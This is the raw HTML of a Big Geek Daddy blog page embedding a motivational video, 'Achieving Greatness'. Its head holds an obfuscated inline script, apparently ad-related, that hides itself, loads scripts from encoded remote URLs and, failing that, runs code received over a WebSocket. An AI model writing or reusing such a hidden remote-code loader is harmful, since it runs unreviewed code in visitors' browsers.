<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-178693 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-178693 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-entertainment tag-hope-and-inspiration tag-interesting tag-motivation entry" aria-label="Achieving Greatness"><header class="entry-header"><h1 class="entry-title">Achieving Greatness</h1>
</header><div class="entry-content">
<iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/M8cj2L7fi3Y?rel=0&#038;iv_load_policy=3" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2022/12/achieving-greatness/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=Achieving%20Greatness&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F12%2Fachieving-greatness%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2022/12/achieving-greatness/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Achieving%20Greatness').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F12%2Fachieving-greatness%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=Achieving%20Greatness&body=https%3A%2F%2Fbiggeekdad.com%2F2022%2F12%2Fachieving-greatness%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=Achieving%20Greatness&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2022%2F12%2Fachieving-greatness%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2022/12/achieving-greatness/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>



